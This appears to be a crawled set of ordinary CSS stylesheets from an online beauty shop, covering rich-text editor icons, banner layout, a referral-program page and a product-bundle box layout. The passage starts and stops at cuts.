}

.mce-i-alignjustify:before {
    content: "\e006"
}

.mce-i-alignnone:before {
    content: "\e003"
}

.mce-i-cut:before {
    content: "\e007"
}

.mce-i-paste:before {
    content: "\e008"
}

.mce-i-searchreplace:before {
    content: "\e009"
}

.mce-i-bullist:before {
    content: "\e00a"
}

.mce-i-numlist:before {
    content: "\e00b"
}

.mce-i-indent:before {
    content: "\e00c"
}

.mce-i-outdent:before {
    content: "\e00d"
}

.mce-i-blockquote:before {
    content: "\e00e"
}

.mce-i-undo:before {
    content: "\e00f"
}

.mce-i-redo:before {
    content: "\e010"
}

.mce-i-link:before {
    content: "\e011"
}

.mce-i-unlink:before {
    content: "\e012"
}

.mce-i-anchor:before {
    content: "\e013"
}

.mce-i-image:before {
    content: "\e014"
}

.mce-i-media:before {
    content: "\e015"
}

.mce-i-help:before {
    content: "\e016"
}

.mce-i-code:before {
    content: "\e017"
}

.mce-i-insertdatetime:before {
    content: "\e018"
}

.mce-i-preview:before {
    content: "\e019"
}

.mce-i-forecolor:before {
    content: "\e01a"
}

.mce-i-backcolor:before {
    content: "\e01a"
}

.mce-i-table:before {
    content: "\e01b"
}

.mce-i-hr:before {
    content: "\e01c"
}

.mce-i-removeformat:before {
    content: "\e01d"
}

.mce-i-subscript:before {
    content: "\e01e"
}

.mce-i-superscript:before {
    content: "\e01f"
}

.mce-i-charmap:before {
    content: "\e020"
}

.mce-i-emoticons:before {
    content: "\e021"
}

.mce-i-print:before {
    content: "\e022"
}

.mce-i-fullscreen:before {
    content: "\e023"
}

.mce-i-spellchecker:before {
    content: "\e024"
}

.mce-i-nonbreaking:before {
    content: "\e025"
}

.mce-i-template:before {
    content: "\e026"
}

.mce-i-pagebreak:before {
    content: "\e027"
}

.mce-i-restoredraft:before {
    content: "\e028"
}

.mce-i-bold:before {
    content: "\e02a"
}

.mce-i-italic:before {
    content: "\e02b"
}

.mce-i-underline:before {
    content: "\e02c"
}

.mce-i-strikethrough:before {
    content: "\e02d"
}

.mce-i-visualchars:before {
    content: "\e02e"
}

.mce-i-visualblocks:before {
    content: "\e02e"
}

.mce-i-ltr:before {
    content: "\e02f"
}

.mce-i-rtl:before {
    content: "\e030"
}

.mce-i-copy:before {
    content: "\e031"
}

.mce-i-resize:before {
    content: "\e032"
}

.mce-i-browse:before {
    content: "\e034"
}

.mce-i-pastetext:before {
    content: "\e035"
}

.mce-i-rotateleft:before {
    content: "\eaa8"
}

.mce-i-rotateright:before {
    content: "\eaa9"
}

.mce-i-crop:before {
    content: "\ee78"
}

.mce-i-editimage:before {
    content: "\e915"
}

.mce-i-options:before {
    content: "\ec6a"
}

.mce-i-flipv:before {
    content: "\eaaa"
}

.mce-i-fliph:before {
    content: "\eaac"
}

.mce-i-zoomin:before {
    content: "\eb35"
}

.mce-i-zoomout:before {
    content: "\eb36"
}

.mce-i-sun:before {
    content: "\eccc"
}

.mce-i-moon:before {
    content: "\eccd"
}

.mce-i-arrowleft:before {
    content: "\edc0"
}

.mce-i-arrowright:before {
    content: "\e93c"
}

.mce-i-drop:before {
    content: "\e935"
}

.mce-i-contrast:before {
    content: "\ecd4"
}

.mce-i-sharpen:before {
    content: "\eba7"
}

.mce-i-resize2:before {
    content: "\edf9"
}

.mce-i-orientation:before {
    content: "\e601"
}

.mce-i-invert:before {
    content: "\e602"
}

.mce-i-gamma:before {
    content: "\e600"
}

.mce-i-remove:before {
    content: "\ed6a"
}

.mce-i-tablerowprops:before {
    content: "\e604"
}

.mce-i-tablecellprops:before {
    content: "\e605"
}

.mce-i-table2:before {
    content: "\e606"
}

.mce-i-tablemergecells:before {
    content: "\e607"
}

.mce-i-tableinsertcolbefore:before {
    content: "\e608"
}

.mce-i-tableinsertcolafter:before {
    content: "\e609"
}

.mce-i-tableinsertrowbefore:before {
    content: "\e60a"
}

.mce-i-tableinsertrowafter:before {
    content: "\e60b"
}

.mce-i-tablesplitcells:before {
    content: "\e60d"
}

.mce-i-tabledelete:before {
    content: "\e60e"
}

.mce-i-tableleftheader:before {
    content: "\e62a"
}

.mce-i-tabletopheader:before {
    content: "\e62b"
}

.mce-i-tabledeleterow:before {
    content: "\e800"
}

.mce-i-tabledeletecol:before {
    content: "\e801"
}

.mce-i-codesample:before {
    content: "\e603"
}

.mce-i-fill:before {
    content: "\e902"
}

.mce-i-borderwidth:before {
    content: "\e903"
}

.mce-i-line:before {
    content: "\e904"
}

.mce-i-count:before {
    content: "\e905"
}

.mce-i-translate:before {
    content: "\e907"
}

.mce-i-drag:before {
    content: "\e908"
}

.mce-i-home:before {
    content: "\e90b"
}

.mce-i-upload:before {
    content: "\e914"
}

.mce-i-bubble:before {
    content: "\e91c"
}

.mce-i-user:before {
    content: "\e91d"
}

.mce-i-lock:before {
    content: "\e926"
}

.mce-i-unlock:before {
    content: "\e927"
}

.mce-i-settings:before {
    content: "\e928"
}

.mce-i-remove2:before {
    content: "\e92a"
}

.mce-i-menu:before {
    content: "\e92d"
}

.mce-i-warning:before {
    content: "\e930"
}

.mce-i-question:before {
    content: "\e931"
}

.mce-i-pluscircle:before {
    content: "\e932"
}

.mce-i-info:before {
    content: "\e933"
}

.mce-i-notice:before {
    content: "\e934"
}

.mce-i-arrowup:before {
    content: "\e93b"
}

.mce-i-arrowdown:before {
    content: "\e93d"
}

.mce-i-arrowup2:before {
    content: "\e93f"
}

.mce-i-arrowdown2:before {
    content: "\e940"
}

.mce-i-menu2:before {
    content: "\e941"
}

.mce-i-newtab:before {
    content: "\e961"
}

.mce-i-a11y:before {
    content: "\e900"
}

.mce-i-plus:before {
    content: "\e93a"
}

.mce-i-insert:before {
    content: "\e93a"
}

.mce-i-minus:before {
    content: "\e939"
}

.mce-i-books:before {
    content: "\e911"
}

.mce-i-reload:before {
    content: "\e906"
}

.mce-i-toc:before {
    content: "\e901"
}

.mce-i-checkmark:before {
    content: "\e033"
}

.mce-i-checkbox:before, .mce-i-selected:before {
    content: "\e033"
}

.mce-i-insert {
    font-size: 14px
}

.mce-i-selected {
    visibility: hidden
}

i.mce-i-backcolor {
    text-shadow: none;
    background: #BBB
}

.mce-rtl .mce-filepicker input {
    direction: ltr
}

i.material-icons {
    font-family: Material Icons;
    font-style: normal;
}

.mce-content-body .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: black;
    font-family: Arial;
    font-size: 11px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -webkit-tap-highlight-color: transparent;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-object {
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_file.png) no-repeat center
}

.mce-preview-object {
    display: inline-block;
    position: relative;
    margin: 0 2px 0 2px;
    line-height: 0;
    border: 1px solid gray
}

.mce-preview-object[data-mce-selected="2"] .mce-shim {
    display: none
}

.mce-preview-object .mce-shim {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url([data-uri])
}

figure.align-left {
    float: left
}

figure.align-right {
    float: right
}

figure.image.align-center {
    display: table;
    margin-left: auto;
    margin-right: auto
}

figure.image {
    display: inline-block;
    border: 1px solid gray;
    margin: 0 2px 0 1px;
    background: #f5f2f0
}

figure.image img {
    margin: 8px 8px 0 8px
}

figure.image figcaption {
    margin: 6px 8px 6px 8px;
    text-align: center
}

.mce-toc {
    border: 1px solid gray
}

.mce-toc h2 {
    margin: 4px
}

.mce-toc li {
    list-style-type: none
}

.mce-pagebreak {
    cursor: default;
    display: block;
    border: 0;
    width: 100%;
    height: 5px;
    border: 1px dashed #666;
    margin-top: 15px;
    page-break-before: always
}

@media print {
    .mce-pagebreak {
        border: 0
    }
}

.mce-item-anchor {
    cursor: default;
    display: inline-block;
    -webkit-user-select: all;
    -webkit-user-modify: read-only;
    -moz-user-select: all;
    -moz-user-modify: read-only;
    user-select: all;
    user-modify: read-only;
    width: 9px !important;
    height: 9px !important;
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-nbsp, .mce-shy {
    background: #AAA
}

.mce-shy::after {
    content: '-'
}

.mce-match-marker {
    background: #AAA;
    color: #fff
}

.mce-match-marker-selected {
    background: #3399ff;
    color: #fff
}

.mce-spellchecker-word {
    border-bottom: 2px solid rgba(208, 2, 27, 0.5);
    cursor: default
}

.mce-spellchecker-grammar {
    border-bottom: 2px solid #008000;
    cursor: default
}

.mce-item-table, .mce-item-table td, .mce-item-table th, .mce-item-table caption {
    border: 1px dashed #BBB
}

td[data-mce-selected], th[data-mce-selected] {
    background-color: #2276d2 !important
}

.mce-edit-focus {
    outline: 1px dotted #333
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:focus {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:hover {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false][data-mce-selected] {
    outline: 2px solid #2276d2
}

.mce-content-body.mce-content-readonly *[contentEditable=true]:focus, .mce-content-body.mce-content-readonly *[contentEditable=true]:hover {
    outline: none
}

.mce-content-body *[data-mce-selected="inline-boundary"] {
    background: #bfe6ff
}

.mce-content-body .mce-item-anchor[data-mce-selected] {
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-content-body hr {
    cursor: default
}

.mce-content-body table {
    -webkit-nbsp-mode: normal
}

.ephox-snooker-resizer-bar {
    background-color: #2276d2;
    opacity: 0
}

.ephox-snooker-resizer-cols {
    cursor: col-resize
}

.ephox-snooker-resizer-rows {
    cursor: row-resize
}

.ephox-snooker-resizer-bar.ephox-snooker-resizer-bar-dragging {
    opacity: .2
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_banners/banners.css
body_size: -7
content:
.banner-top-horizontal{
    background: black;
}
.bottomfix-ofertas{
    background: black;
    position: fixed;
    bottom: 0;
    z-index: 45;
    width: 100%;
    left: 0;
}


.sky-ofertas{
    margin: 0 auto;
    position: relative;
    width: 1200px;
}
@media (max-width: 1600px){
    .sky-ofertas{
        display: none;
    }
}
.sky-ofertas div{
    left: -240px;
    position: absolute;
    text-align: center;
    width: 1680px;
    z-index: 0;
    margin: 20px 0 0 ;
}

.banner-ofertas{
    text-align: center;
}
.banner-ofertas .container{
    position: relative;
}

.banner-ofertas a{
    display: block;
    text-align: center;
}

.banner-ofertas picture{
    display: block;
}

.banner-ofertas img{
    height: auto;
    max-width: 100%;
}

.left-ofertas{
    padding: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/css/shortcodes.css
body_size: -27
content:
.ajax_add_to_cart_button {
    position: relative;
    display: inline-block;
    padding: 5px 7px;
    border: 1px solid #cc9900;
    font-weight: bold;
    color: black;
    background: #f4b61b;
    cursor: pointer;
    white-space: normal;
    text-align: left;
}
ul.products_shortcode li {
    text-align: center;
}
ul.products_shortcode {
    list-style: none;
}
ul.products_shortcode img {
    border: 1px solid #d6d4d4;
    padding: 9px;
    margin-bottom: 13px;
    position: relative;
}
ul.products_shortcode .s_title_block a {
    font-size: 17px;
    line-height: 23px;
    color: #3a3939;
    margin-bottom: 0;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/css/front.css
body_size: 1244
content:
#module-referralbyphone-program #idTab1 p{
	color: #414141;
	font-size: 16px;
}

#referralbyphone-program-content {
	display: flex;
	flex-wrap: wrap;
}

.s_vouchers, .rsuccess{
	border: none;
	padding: 15px;
    margin-bottom: 15px;
    padding-left: 12px;
	border-left: solid 3px #92d097;
	background-color: #ddf0de;
	position: relative;
}

.s_vouchers {
	display: flex;
}

.s_vouchers i {
	color: #92d097;
	font-size: 34px;
}

.text_green{
    color: #229800;	
        line-height: 3;
    padding: 0 24px;
}

.reff_way{
	padding-bottom: 10px
}

.reff_way i{
	padding-right: 10px;
	width:25px;
	color: #92d097;
	font-size: 16px;

}

.reff_way i.material-icons{
    font-weight: bold;	
}

.s_vouchers_content{
	display: inline-block;
	padding-left: 14px;
	vertical-align: top;
    padding-top: 6px;
    max-width: 90%;
}

.profile-usermenu .nav {
  margin-bottom: 14px;
  padding-left: 0;
  list-style: none;
  display: block; }
.profile-usermenu   .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
.profile-usermenu .nav:after {
    clear: both; }
.profile-usermenu .nav > li {
    position: relative;
    display: block;
    width: 100%; }
 .profile-usermenu .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
.profile-usermenu .nav > li > a:hover, .profile-usermenu .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
.profile-usermenu .nav > li.disabled > a {
      color: #999999; }
.profile-usermenu .nav > li.disabled > a:hover, .profile-usermenu .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
.profile-usermenu .nav .open > a, .profile-usermenu .nav .open > a:hover, .profile-usermenu .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777; }
.profile-usermenu .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
.profile-usermenu .nav > li > a > img {
    max-width: none; }

.profile-usermenu .nav-tabs {
  border-bottom: 1px solid #ddd; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }
  
.hidden{
    display: none;
}

#referral_rules_link{
	text-decoration: underline;
} 

#ref_link {
	padding-bottom: 14px;
	margin-top: 14px;
} 

#ref_link .fancybox {
	padding: 14px;
    line-height: 3;
    color: #fff;
    margin-bottom: 14px;
    background: #F39C11;
    cursor: pointer;
}  

#ws_referral_tabs {border-bottom:1px solid #acaaa6; }

#module-referralbyphone-program .tabs .tab-pane {
    padding-top: 1rem;
}  

#module-referralbyphone-program .footer_links li {list-style: none; margin-top: 14px;} 

.share_url { display: block;}

.panel {
    margin-bottom: 24px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
        padding-bottom: 14px;
}

.panel-heading {
    font-size: 20px;
    height: 50px;
    padding: 12px 0 0 20px;
}


.panel-warning {
    background: #f6f6f6;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #DADADA;
    color: #0A5AA1;
}

.referral_voucher {
	border: 1px dashed #000;
	margin: 24px 14px;
    width: 46%;
    display: flex;
    float: left;
}

.referral_voucher_save {
	flex: 1 1 45%;
	background: #01b0f1;
	text-align: center;
	color: #fff;
	padding: 6px;
}

.referral_voucher_save b {
	font-size: 24px;
    line-height: 2;
}

.referral_voucher_code {
	padding: 6px 12px;
	flex: 1 1 55%;
}

.referral_voucher_code b {
	font-size: 24px;
    line-height: 2;	
}

.referral_voucher_panel > small {clear: both;}

#statistic_tab{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 24px;
}

#statistic_tab b{
	font-size: 24px;
	line-height: 2
}

#statistic_tab i{
	color: #fff;
	opacity:0.4;
	position: absolute;
	bottom: 4px;
	right: 4px;
	font-size: 66px;
}

#total_frinds_tab, #total_orders_tab, #total_loyalty_tab {
	background: #4cc0c1;
	color: #fff;
	max-width:30%;
	margin-right: 34px;
	padding: 14px 70px 20px 31px;
	position: relative;
}

#total_orders_tab {
	background: #f05050;
}

#total_loyalty_tab {
	background: #fa8564;
}

.footer_links {
	clear: both;
}

.referral_voucher_panel .panel-content > small {
	display: block;
	clear: both;
}

.ws_discount_code {
	padding: 14px;
	background: #f62f8a;
	width: 150px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
    color: #fff;
}

.sponsor_fields {
	width: 40%;
    margin: 0 6px;
    max-width: 170px;
}

.sponsor_name_block {
	display: flex;
}

#module-referralbyphone-share #content-wrapper h1{
text-align: center;
    font-size: 46px;
    font-weight: 500;
    margin-top: 24px;
    margin-bottom: 34px;	
}

#btnRefereeRegister {
	background-color: #f62f8a;
    color: white;
    font-size: 18px;
padding: 0.7rem 2rem;
}

#ws_share_img{
	float: left;
	margin-bottom: 24px;
	margin-right: 24px;
}

.isInvSent{
	color: #f62f8a;
}

.hidden-xs-down {
	display: block;
}

.nopadding-right {
	max-width: 15px;
}

.col-lg-1.col_orders {
	min-width: 72px;
}

@media (max-width: 768px) {
	.hidden-xs-down {display: none;}
	.table td.xs-date-row {
	border: none;
	text-align: right;}
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css
body_size: 4596
content:
#module-ultimateproductbox-BoxProduct.content_only {
    padding: 15px;
}

#ubp_cutom_box_product_layouts {
    width:100%;
    margin:0 auto;
    overflow:hidden;
    max-width: 1170px;
}
.edit-box-subscription .quantity {
    display: inline-block;
}
.quantity {
    margin-bottom: 10px;
}
.col-left {
    float:left;
    width:46%;
}
.col-left ul {
    float:left;
    width:100%;
    display:table;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-left ul li {
    float: left;
    width: 30%;
    background:#2FB5D2;
    position: relative;
    height: 100%;
    overflow: hidden;
    line-height: 0;
    margin: 0 10px 10px 0;
    border: 1px solid #29A1BC;
}
.col-left ul li img {
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 99;
    left: 0;
    top: 0;
}
.col-left ul li:empty {
    height:100%;
}
.col-left ul li:before {
    content: '';
    display: block;
    position: relative;
    left: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 9;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
    padding-top: 100%;
    display: block;
}
.col-left ul li:hover:before {
    opacity:1;
    cursor:pointer;
    z-index:100;
    background-image:url(../img/icon-2.png);
    background-position:center 45%;
    background-repeat:no-repeat;
}
.col-left ul li:hover:empty:before {
    background-image:none;
}
.col-right {
    float:right;
    width:50%;
}
.col-right ul {
    float:left;
    width:100%;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-right ul li {
    float:left;
    width:30%;
    border:1px solid #CCC;
    margin:0 10px 10px 0;
    position:relative;
}
.col-right ul li div.figure {
    float:left;
    width:100%;
    margin: 0;
    padding: 0;
}
.col-right ul li div.figure:before {
    content:'';
    display:block;
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    background:rgba(0,0,0,0.3);
    z-index:9;
    width:100%;
    opacity:0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
}
.col-right ul li div.figure span.outofstock_prod_box {
    opacity: 0;
    z-index: 17;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}
.col-right ul  li.ubp-disabled:after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 10;
}
.col-right ul li div.figure span.add_prod_box{
    opacity: 0;
    z-index: 17;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-image: url(../img/icon-1.png);
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
}
.push-tab-right {
    padding-left: 15px;
}
div#ubp_cutom_box_product_layouts p.not(.box_subscription_details)+.box_subscription_details{
    display: none;
}
.col-right ul li div.figure:hover span.add_prod_box,
.col-right ul li div.figure:hover span.outofstock_prod_box,
 .col-right ul li div.figure:hover:before {
    opacity:1;
}
.col-right ul li div.figure img {
    width:100%;
    height:auto;
}
.col-right ul li div.figure div.figcaption {
    text-align: center;
    padding: 5px;
    position: relative;
    z-index: 9;
    background: #FFF;
}
.cart_loader {
    background: #fff url("../img/cart_loading.gif") no-repeat scroll center center;
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}
.unavailable-item span {
    font-size: 14px;
    text-align: center;
    position: absolute;
    top: 45%;
    color: #fff;
    width: 100%;
    background: #F3515C;
    padding: 10px;
    z-index: 99;
    display: none;
}
.col-right ul li div.figure:hover .unavailable-item span {
    display: block;
}
.right_box .col-right {
    float:left;
}
.right_box .col-left {
    float:right;
}
.horizontal .col-right {
    float:left;
    width:100%;
}
.horizontal .col-left {
    float:left;
    width:100%;
    margin-bottom:40px;
}
.horizontal .col-right ul li {
    width:17.8%;
}
.horizontal .col-left ul li {
    width:17.8%;
}
div#cpb_cutom_box_product_layouts {
    width: 100%;
}
#error {
    display:none;
}
.bundle_price {
    font-weight: bold;
}
.left_box .col-left.ubp-column-2 ul li,
.right_box .col-left.ubp-column-2 ul li {
    width:46%;
}
.left_box .col-right.ubp-column-2 ul li,
.right_box .col-right.ubp-column-2 ul li {
    width:46%;
}
.col-right ul li div.figure .qty {
    z-index: 10;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    display: none; 
}
.col-right ul li div.figure .qty input[type="text"] {
    z-index: 11;
    width: 40px;
    height: 25px;
    text-align: center;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #fff;
    color: #333;
    border: 1px solid #333;
    outline: 0;
    margin-left: -3px;
    margin-right: -4px;
}
.col-right ul li div.figure .qty input.qtyminus, .col-right ul li div.figure .qty input.qtyplus {
    width: 25px;
    height: 25px;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #333;
    color: #fff;
    border: 0;
    outline: 0;
}
.col-right ul li div.figure:hover .qty {
    display: block;
}
.col-right ul li div.figure .item-price {
    text-align: center;
    background: #fff;
    font-weight: bold;
}
.box_total, .add_to_cart_box {
    width: 100%;
}
.inline_block {
    display: inline-block;
}
.box_total .price.ubp_bundle {
    width: 70%;
}
.add_to_cart_box .quantity .form-control {
    display: inline-block;
}
.qtyminus, .qtyplus {
    cursor: pointer;
}
.col-right ul li div.figure .qty input.qtyplus:hover,
.col-right ul li div.figure .qty input.qtyminus:hover {
    background: #31B0D5;
}
.tax_text {
    font-size: 8px
}
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
    width: 47%;
    font-size: 12px;
    margin-bottom: 5px;
}

.left_box.ps_new .col-right ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
.left_box.ps_new .box_top_footer.col-md-6 {
    margin-top: 2rem;
}

.left_box.ps_new .inner_footer_box {
    width: 95%
}
.left_box.ps_new .box_tab_summary {
    width: 99%
}

#ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .quantity {
    width: 40%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
    width: 46.2%;
    float: left;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .quantity_label {
    display: none;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
    width: 92.5%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer {
    width: 95%
}
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .inner_footer_box {
    width: 100%
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
    float: left;
}

#ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}

@media only screen and (min-width: 1025px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right ul li div.figure .qty {
        top: 40%;
    }
}

@media only screen and (min-width: 1200px) {
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li, #ubp_cutom_box_product_layouts.right_box.ps_old .col-left ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        padding-left: 35px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row.row.ubp_spcl .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_row.row .box_top_footer {
        width: 48%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 99%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer {
        width: 94%;
        float: right;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
